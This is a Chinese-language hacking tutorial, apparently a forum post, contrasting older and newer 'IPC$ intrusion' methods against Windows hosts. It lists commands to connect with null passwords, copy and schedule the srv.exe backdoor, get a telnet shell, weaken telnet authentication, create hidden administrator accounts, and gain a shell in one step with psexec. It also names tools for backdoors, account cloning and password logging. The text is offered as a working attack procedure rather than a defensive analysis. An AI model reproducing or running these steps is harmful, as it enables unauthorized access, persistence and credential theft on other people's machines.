ipc$入侵:過去 VS 現今

ipc$入侵的過去:

[1]

C:\>net use \\127.0.0.1\ipc$ "" /user:admintitrators

\\用掃到的空口令建立連接

[2]

c:\>net view \\127.0.0.1

\\查看遠程的共享資源

[3]

C:\>copy srv.exe \\127.0.0.1\admin$\system32

\\將一次性后門srv.exe復制到對方的系統文件夾下,前提是admin$開啟

[4]

C:\>net time \\127.0.0.1

\\查看遠程主機的當前時間

[5]

C:\>at \\127.0.0.1 時間 srv.exe

\\用at命令遠程運行srv.exe,需要對方開啟了'Task Scheduler'服務

[6]

C:\>net time \\127.0.0.1

\\再次查看當前時間來估算srv.exe是否已經運行,此步可以省略

[7]

C:\>telnet 127.0.0.1 99

\\開一個新窗口,用telnet遠程登陸到127.0.0.1從而獲得一個shell(不懂shell是什么意思?那你就把它想象成遠程機器的控制權就好了,操作像DOS),99端口是srv.exe開的一次性后門的端口

[8]

C:\WINNT\system32>net start telnet

\\我們在剛剛登陸上的shell中啟動遠程機器的telnet服務,畢竟srv.exe是一次性的后門,我們需要一個長久的后門便于以后訪問,如果對方的telnet已經啟動,此步可省略

[9]

C:\>copy ntlm.exe \\127.0.0.1\admin$\system32

\\在原來那個窗口中將ntlm.exe傳過去,ntlm.exe是用來更改telnet身份驗證的

[10]

C:\WINNT\system32>ntlm.exe

\\在shell窗口中運行ntlm.exe,以后你就可以暢通無阻的telnet這臺主機了

[11]

C:\>telnet 127.0.0.1 23

\\在新窗口中telnet到127.0.0.1,端口23可省略,這樣我們又獲得一個長期的后門

[12]

C:\WINNT\system32>net user 帳戶名 密碼 /add

C:\WINNT\system32>net uesr guest /active:yes

C:\WINNT\system32>net localgroup administrators 帳戶名 /add

\\telnet上以后,你可以建立新帳戶,激活guest,把任何帳戶加入管理員組等



ipc$入侵的現在:

寫到這里我似乎回到了2,3年前,那時的ipc$入侵大家都是這么用的,不過隨著新工具的出現,上面提到的一些工具和命令現在已經不常用到了,那就讓我們看看現在的高效而簡單的ipc$入侵吧。

[1]

psexec.exe \\IP -u 管理員帳號 -p 密碼 cmd

\\用這個工具我們可以一步到位的獲得shell

OpenTelnet.exe \\server 管理員帳號 密碼 NTLM的認證方式 port

\\用它可以方便的更改telnet的驗證方式和端口,方便我們登陸

[2]

ipc$入侵過程已經沒有第二步了,用一步獲得shell之后,你做什么都可以了,安后門可以用winshell,克隆就用ca吧,開終端用3389.vbe,記錄密碼用win2kpass,總之好的工具不少,隨你選了,我就不多說了。